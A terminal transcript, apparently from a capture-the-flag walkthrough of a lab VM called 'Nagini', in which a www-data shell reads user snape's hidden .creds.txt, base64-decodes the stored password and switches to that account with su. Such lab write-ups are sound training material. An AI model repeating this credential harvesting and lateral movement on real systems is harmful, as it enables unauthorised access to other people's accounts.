 www-data@Nagini:/home$ ls -la
ls -la
total 16
drwxr-xr-x  4 root     root     4096 Apr  4  2021 .
drwxr-xr-x 18 root     root     4096 Apr  4  2021 ..
drwxr-xr-x  6 hermoine hermoine 4096 Apr  4  2021 hermoine
drwxr-xr-x  4 snape    snape    4096 Apr  4  2021 snape
www-data@Nagini:/home$ cd snape
cd snape
www-data@Nagini:/home/snape$ ls -la
ls -la
total 32
drwxr-xr-x 4 snape snape 4096 Apr  4  2021 .
drwxr-xr-x 4 root  root  4096 Apr  4  2021 ..
-rw-r--r-- 1 snape snape  220 Apr  3  2021 .bash_logout
-rw-r--r-- 1 snape snape 3526 Apr  3  2021 .bashrc
-rw-r--r-- 1 snape snape   17 Apr  4  2021 .creds.txt
drwx------ 3 snape snape 4096 Apr  4  2021 .gnupg
-rw-r--r-- 1 snape snape  807 Apr  3  2021 .profile
drwx------ 2 snape snape 4096 Apr  4  2021 .ssh
www-data@Nagini:/home/snape$ cat .creds.txt
cat .creds.txt
TG92ZUBsaWxseQ==
www-data@Nagini:/home/snape$ echo "TG92ZUBsaWxseQ==" | base64 -d
echo "TG92ZUBsaWxseQ==" | base64 -d
Love@lillywww-data@Nagini:/home/snape$ su snape
su snape
Password: Love@lilly
snape@Nagini:~$ id
id
uid=1000(snape) gid=1000(snape) groups=1000(snape)
snape@Nagini:~$